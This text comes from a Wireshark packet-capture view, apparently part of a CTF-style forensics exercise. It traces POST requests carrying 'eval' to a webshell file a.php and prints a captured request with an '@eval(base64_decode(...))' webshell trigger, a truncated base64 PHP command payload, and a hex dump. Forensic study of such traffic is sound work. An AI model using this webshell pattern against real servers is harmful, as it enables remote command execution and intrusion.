 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
拖拽上传
http contains"eval" && http.request.method=="POST"
No. Time Source Destination Protocol Length Info
7344… 6128.563474 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6149.933220 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7345… 6171.627063 192.168.94.59 192.168.32.189 HTTP 427 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7344… 6142.746067 192.168.94.59 192.168.32.189 HTTP 439 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 5982.587813 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7347… 6280.531789 192.168.94.59 192.168.32.189 HTTP 663 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7347… 6292.396729 192.168.94.59 192.168.32.189 HTTP 671 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 5936.657495 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7342… 6032.454295 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7347… 6275.495438 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7341… 6004.768575 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7341… 6006.278327 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7343… 6095.308814 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
User-Agent: Java/1.8.0_171\r\n
Host: 192.168.32.189\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
文件名为a.php
Content-Length: 677\r\n
\r\n
[Full request URI: http://192.168.32.189/images/article/a.php]
[HTTP request 1/1]
[Response in frame: 733934]
File Data: 677 bytes
查看数据包得到文件内容
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfR
0120 26 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a &action= QGluaV9z
0130 5a 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 ZXQoImRp c3BsYXlf
0140 5a 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 ZXJyb3Jz IiwiMCIp
0150 4f 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 O0BzZXRf dGltZV9s
0160 61 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 aW1pdCgw KTtAc2V0
0170 58 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c X21hZ2lj X3F1b3Rl
0180 63 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 c19ydW50 aW1lKDAp
英
Frame (731 bytes) Reassembled TCP (922 bytes)
Text item (text), 633 byte(s) 分组: 736029 · 已显示: 30 (0.0%)